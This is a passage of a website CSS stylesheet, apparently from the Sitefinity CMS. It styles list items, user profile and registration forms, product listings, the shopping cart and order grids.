}
/* Single list wrapper */
.sfpagelistListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfpagelistListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* - Details view - */
/* Wraps list item details view */
.sflistItemDetails
{
}
/* Wraps "All items" link */
.sflistItemLinkWrp
{
}
/* "All items" link */
.sflistItemBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* List item title */
.sflistItemDetails .sflistItemTitle
{
    margin: 0;
    padding: 32px 0 7px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sflistItemDetails .sfcommentsCounterWrp
{
    margin-left: 0;
}
/* List item full content */
.sflistItemDetails .sflistItemContent
{
    margin-top: 15px;
    padding-left: 5px;
}
/* Lists Typography - applied to list item content */
.sflistItemContent h1
{
    font-size: 24px;
}
.sflistItemContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sflistItemContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sflistItemContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sflistItemContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sflistItemContent p
{
    margin-bottom: 18px;
}
.sflistItemContent ul
{
    padding-left: 20px;
    /*list-style: disc;*/
    margin-bottom: 18px;
}
.sflistItemContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sflistItemContent ul ul, .sflistItemContent ol ul 
{
    list-style-type: circle;
}
.sflistItemContent ul ul ul, .sflistItemContent ol ol ul 
{
    list-style-type: square;
}
.sflistItemContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sflistItemContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sflistItemContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Lists Typography */
/* --- end of LISTS --- */
/*#endregion */
/*#region --- USER PROFILES --- */
/* --- Profile --- */
/* Read mode */
/* - Article like mode - */
.sfprofileArticleLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileArticleLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileArticleLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileArticleLikeWrp .sfprofileName
{
    padding-bottom: 10px;
    font-size: 19px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileFirstName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLastName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileAbout
{
}
.sfprofileArticleLikeWrp .sfTxtLbl
{
    display: none;
}
.sfprofileArticleLikeWrp .sfTxtContent
{
}
.sfprofileArticleLikeWrp .sfprofileName .sfTxtContent
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileArticleLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - List like mode - */
.sfprofileListLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileListLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileListLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileListLikeWrp .sfprofileFirstName
{
}
.sfprofileListLikeWrp .sfprofileLastName
{
}
.sfprofileListLikeWrp .sfprofileAbout
{
}
.sfprofileListLikeWrp .sfTxtLbl
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 11px;
    font-weight: bold;
    width: 60px;
    padding-right: 10px;
    vertical-align: top;
}
.sfprofileListLikeWrp .sfTxtContent
{
    margin-left: 70px;
    margin-top: -18px;

    vertical-align: top;
}
.sfprofileListLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileListLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileListLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - Auto generated list mode - */
.sfprofileAutoGeneratedListWrp
{
    padding-bottom: 35px;
}
.sfprofileAutoGeneratedListWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoGeneratedListWrp .sfTxtLbl
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileLnkWrp
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileAutoGeneratedListWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* Write mode */
/* - Edit form - */
.sfprofileEditFormWrp
{
    padding-bottom: 35px;
}
.sfprofileEditFormWrp .sfprofileFieldsList
{
}
.sfprofileEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileEditFormWrp .sfprofileField.sfprofileAvatar
{
    min-height: 100px;
}
.sfprofileEditFormWrp .sfprofileFirstName
{
}
.sfprofileEditFormWrp .sfprofileLastName
{
}
.sfprofileEditFormWrp .sfprofileShowEmail
{
}
.sfprofileEditFormWrp .sfprofileShowEmail input, .sfprofileEditFormWrp .sfprofileShowEmail label
{
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileShowEmail label
{
    padding-left: 5px;
}
.sfprofileEditFormWrp .sfprofileAbout
{
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 135px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Auto-generated edit form - */
/* Edit profile form wrapper */
.sfprofileAutoEditFormWrp
{
    padding-bottom: 35px;
}
/* Field wrapper */
.sfprofileAutoEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoEditFormWrp .sfprofileField.sfUserAvatar
{
    min-height: 100px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileAutoEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileAutoEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileAutoEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileAutoEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 120px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Change password form - */
/* Change password form wrapper */
.sfprofileChangePasswordFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfprofileChangePasswordFormWrp .sfprofileFieldsList
{
}
/* Field wrapper */
.sfprofileChangePasswordFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
/* Field label */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
/* Save and cancel wrapper */
.sfprofileChangePasswordFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
/* Save buttons */
.sfprofileChangePasswordFormWrp .sfprofileSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* Cancel buttons */
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
}
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Messages - */
/* Not logged in message */
.sfprofileNotLoggedMsg
{
}
/* Successfully updated profile message */
.sfprofileSuccessMsg
{
}
/* Unsuccessfully updated profile message */
.sfprofileFailureMsg
{
}
/* --- Users list --- */
/* - Names only list - */
/* Users list wrapper */
.sfusersListNameOnly
{
    padding-bottom: 35px;
}
/* Single user wrapper */
.sfusersListNameOnly .sfusersListItem
{
    font-weight: bold;
    padding-bottom: 7px;
}
/* Single user */
.sfusersListNameOnly .sfusersListLnk
{
}
/* - Names and avatars list - */
/* Users list wrapper */
.sfusersListNameAvatar
{
    padding-bottom: 35px;
    border-top: 1px solid #e4e4e4;
}
/* Single user wrapper */
.sfusersListNameAvatar .sfusersListItem
{
    padding: 7px 0 8px;
    border-bottom: 1px solid #e4e4e4;
}
/* User's avatar */
.sfusersListNameAvatar .sfusersListAvatar
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 18px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    vertical-align: middle;
}
/* Single user */
.sfusersListNameAvatar .sfusersListLnk
{
    vertical-align: middle;
    font-weight: bold;
}
/* --- Registration --- */
/* Registration form wrapper */
.sfregisterFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfregisterFormWrp .sfregisterFieldsList
{
}
/* Single field wrapper */
.sfregisterFormWrp .sfregisterField
{
    padding-bottom: 15px;
}
/* First name field wrapper */
.sfregisterFormWrp .sfregisterFirstName
{
}
/* Last name field wrapper */
.sfregisterFormWrp .sfregisterLastName
{
}
/* Email name field wrapper */
.sfregisterFormWrp .sfregisterEmail
{
}
/* Username name field wrapper */
.sfregisterFormWrp .sfregisterUserName
{
}
/* Password name field wrapper */
.sfregisterFormWrp .sfregisterPassword
{
}
/* Confirm password name field wrapper */
.sfregisterFormWrp .sfregisterConfirmPassword
{
}
/* Field label */
.sfregisterFormWrp .sfregisterField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfregisterFormWrp .sfregisterField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 230px;
}
/* Save button wrapper */
.sfregisterFormWrp .sfregisterLnkWrp
{
    padding-top: 25px;
}
/* Save button */
.sfregisterFormWrp .sfregisterSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* --- end of USER PROFILES --- */
/*#endregion */
/*#region --- ECOMMERCE --- */
.sfErrorSummary, .sfMessage
{
    /*padding: 3px 10px;*/
}
/* Price */
.sfproductPrice
{
    font-size: 16px;
    font-weight: normal;
}
.sfNewPrice
{
    font-weight: bold;
    color: #090;
}
.sfprintInvoiceWrp .sfNewPrice
{
    color: #000;
}
.sfOrgPrice
{
    text-decoration: line-through;
}
.sfPercentOffPrice
{
    font-size: 11px;
    color: #999;
    font-style: italic;
}
.sfVatIncluded
{
    color: #666;
    font-size: 11px;
}
.sfDiscount
{
    color: #f00;
}
.RadGrid .sfNewPrice, .RadGrid .sfOrgPrice, .RadGrid .sfVatIncluded
{
    display: block;
}
/* end of Price */
/* Products list */
.sfproductsList
{
    margin-top: 25px;
    clear: both;
}
.sfproductsList .sfproductListItem
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    padding: 20px;
    width: 160px;
    height: 254px;
    overflow: hidden;
    vertical-align: top;
}
.sfproductsList .sfproductTmbWrp
{
    width: 160px;
    height: 160px;
    overflow: hidden;
    text-align: center;
}
.sfproductsList .sfproductTmb
{
}
.sfproductsList .sfproductTitle
{
    margin-top: 9px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductsList .sfproductTitleLnk
{
}
.sfproductsList .sfproductPrice
{
    margin-top: 4px;
}
/* end of Products list */
/* Products details view */
.sfproductDetails
{
}
.sfproductDetails .sfproductImgsWrp
{
    float: left;
    width: 290px;
    overflow: hidden;
}
.sfInSidebar .sfproductDetails .sfproductImgsWrp
{
    float: none;
    width: auto;
    overflow: hidden;
}
.sfproductDetails .sfproductMainImgWrp
{
    text-align: center;
}
.sfproductDetails .sfproductMainImgWrp img
{
    max-width: 200px;
    max-height: 200px;
}
td.sfItmTmbCol .sfproductTmbWrp img
{
    max-width: 80px;
    max-height: 80px;
}
.sfproductDetails .sfproductImgsList
{
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin: 10px 10px 0 0;
    width: 85px;
    height: 85px;
    line-height: 85px;
    overflow: hidden;
    text-align: center;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp:hover
{
    background-color: #f2f2f2;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImgLnk
{
    vertical-align: middle;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImg
{
    vertical-align: middle;
}
.sfproductDetails .sfproductInfoWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp.sfInSidebar .sfproductDetails .sfproductInfoWrp
{
    margin-left: 0px;
}
.sfproductDetails .sfproductTitle
{
    margin-bottom: 6px;
    font-size: 21px;
    font-weight: normal;
    line-height: 1.2;
    word-wrap: break-word;
}
.sfproductDetails .sfproductTitle .sfPromo
{
    color: #090;
}
.sfproductDetails .sfproductPrice
{
    padding-top: 10px;
    padding-bottom: 8px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}
.sfproductDetails .sfproductDescription
{
    margin-top: 15px;
    word-wrap: break-word;
}
#fancybox-wrap {
    z-index: 9999;
}
/* Product dynamic fields */
.sfproductDetails .sfproductDynamicFieldsList
{
    margin-top: 15px;
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductDynamicField
{
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductField
{
    display: inline;
}
/* Product description typography */
.sfproductDetails .sfproductDescription h1
{
    font-size: 24px;
}
.sfproductDetails .sfproductDescription h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfproductDetails .sfproductDescription h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfproductDetails .sfproductDescription p
{
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul ul, .sfproductDetails .sfproductDescription ol ul 
{
    list-style-type: circle;
}
.sfproductDetails .sfproductDescription ul ul ul, .sfproductDetails .sfproductDescription ol ol ul 
{
    list-style-type: square;
}
.sfproductDescription table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfproductDescription table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfproductDescription table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Product description typography */
.sfproductDetails .sfAddToCartWrp
{
    margin-top: 20px;
}
.sfproductDetails .sfAddToCartWrp .sfTxtLbl
{
    display: block;
}
.sfproductDetails .sfAddToCartWrp .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.sfproductDetails .sfAddToCartWrp .sfAddToCartBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 3px 20px 2px;
}
.sfproductDetails .sfAddToCartWrp .sfErrorWrp
{
}
.sfproductDetails .sfAddToCartWrp .sfError
{
    display: block;
    margin-bottom: 10px;
}
.sfproductDetailsWrp .sfAddToCartWrp
{
    margin-top: 30px;
}
.sfproductDetailsWrp .sfAddToCartWrp.sfBuyNowBtnWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp .sfAddToCartWrp .sfAddToCartBtn
{
    padding: 3px 20px 2px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetailsWrp .sfAddToWishlistWidget
{
    margin-left: 75px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfAddToWishListLnkWrp
{
    font-size: 11px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfMessage
{
    margin-top: 15px;
    display: inline-block;
}
#fancybox-wrap {
    z-index: 9999;
}
.sfProductfilesTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* end of Products details view */
/* Buy now */
.sfbuyNowStatus
{
}
.sfbuyNowStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
/* end of Buy now */
/* Shopping cart */
.sfshoppingCartStatus
{
    
}
.sfshoppingCartStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfshoppingCartWrp
{
}
.sfshoppingCartWrp .sfshoppingCartTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfshoppingCartWrp .sfProductsInCart
{
    margin-top: 15px;
    color: #999;
    font-size: 13px;
    font-style: italic;
}
.sfshoppingCartWrp .sfNoProductsInCartMsg
{
    margin: 15px 0 35px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter
{
    padding-top: 5px;
    padding-bottom: 10px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfPriceTotal
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 105px;
    font-size: 16px;
    font-weight: bold;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfShoppingCartTotal
{
    float: right;
    width: 50%;
    text-align: right;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp
{
    text-align: right;
    padding-top: 17px;
    border-top: 1px solid #e4e4e4;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
    line-height: 1.2;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:link, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:visited, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfCheckoutBtn
{
    padding: 4px 10px 3px;
    font-weight: bold;
    font-size: 15px;
}
.sfShoppingCartDiscountList  
{
    float: right;
    border-collapse: collapse;
}
.sfShoppingCartDiscountList th
{
    text-align: right;
}
.sfShoppingCartDiscountList td
{
    width: 110px;
    text-align: right;
}
.sfShoppingCartDiscountList td.sfDiscountAmountCol
{
    vertical-align: top;
    color: red;
}
.sfShoppingCartGridFooter .sfTotalRowWrp
{
    margin-top: 4px;
    padding-top: 4px;
    border-top: 1px solid #e4e4e4;
    clear: both;
    float: right;
    *float: none;
    _float: none;
    width: 100%;
    text-align: right;
}

/* Product options list */
.sfproductOptionsList
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.sfproductOptionsList .sfproductOption
{
    margin-top: 10px;
}
.sfproductOptionsList label
{
    display: block;
}
.sfproductOptionsList select
{
    width: 200px;
    padding: 1px;
}
/* Inventory */
.sfProductInventoryWrp
{
    margin-top: 10px;
}
/* Additional charge */
.sfproductAddChargeWrp
{
    margin-top: 10px;
}
/* Shopping cart grid */
.RadGrid_Basic
{
    margin-top: 20px;
}
.sfordersListWrp .RadGrid_Basic, .sforderDetailsWrp .RadGrid_Basic
{
    margin-top: 10px;
}
.RadGrid_Basic .rgMasterTable
{
    width: 100%;
    padding: 0;
    table-layout: fixed !important;
}
.RadGrid_Basic th, .RadGrid_Basic td
{
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: top;
}
.RadGrid_Basic .sfItmTitleCol
{
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitleWrp
{
    word-wrap: break-word;
}
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol,
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    word-wrap: break-word;    
}
.RadGrid_Basic .sfItmQuantityCol
{
    width: 80px;
}
.sfordersListWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 70px;
    text-align: center;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 50px;
    text-align: center;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmQuantityCol
{
    width: 60px;
    text-align: center;
}
.RadGrid_Basic .sfItmPriceCol
{
    text-align: right;
    white-space: nowrap;
    width: 80px;
}
.RadGrid_Basic .sfSingleItmPriceCol
{
    padding-right: 0;
    text-align: right;
    width: 80px;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 80px;
}
.sfordersListDetailView .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 50px;
}
.RadGrid_Basic .sfSingleItmPriceCol div
{
    display: inline;
    line-height: 2;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmPriceCol
{
    width: 80px;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmPriceCol
{
    width: 50px;
}
/* Grid header */
.RadGrid_Basic thead th
{
    padding-top: 6px;
    padding-bottom: 8px;
    background-color: #f2f2f2;
    color: #666;
    font-size: 11px;
}
/* Grid footer */
.RadGrid_Basic tfoot td
{
    padding-top: 12px;
    padding-bottom: 12px;
}
.RadGrid_Basic tfoot .sfItmPriceCol
{
    font-size: 13px;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfPriceTotal
{
    font-size: 16px;
    font-weight: bold;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfshoppingCartUpdateLnk
{
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:link, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:visited, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active
{
    color: #666;
	text-decoration: underline;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:focus
{
	text-decoration: none;
}
/* Grid body */
.RadGrid_Basic tbody td
{
    padding-top: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .RadGrid_Basic tbody td
{
    vertical-align: top;
}
.sfordersListWrp .RadGrid_Basic tbody td
{
    padding-top: 5px;
    padding-bottom: 5px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 0;
}
.RadGrid_Basic .sfItmTmbCol
{
    width: 80px;
    overflow: hidden;
}
.sfordersListWrp .RadGrid_Basic .sfItmTmbCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTmbCol
{
    width: 60px;
    padding-left: 0;
    padding-right: 0;
}
.sfordersListWrp .RadGrid_Basic tbody .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic tbody .sfItmTitleCol
{
    line-height: 1.1;
    padding-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
    font-weight: bold;
}
.RadGrid_Basic .sfItmTitleCol .sfItmLnksWrp
{
    margin-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1199px;
    font-size: 11px;
}
.sfshoppingCartWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-right: 15px;
}
.sfwishListWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-left: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfToWishList, .RadGrid_Basic .sfItmTitleCol .sfToCart
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1299px;
    font-size: 11px;
    white-space: nowrap;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:link, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:visited, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:link, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:visited, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active,
.RadGrid_Basic .sfItmTitleCol a.sfToCart:link, .RadGrid_Basic .sfItmTitleCol a.sfToCart:visited, .RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active
{
    color: #666;
    text-decoration: underline;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:focus,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:focus
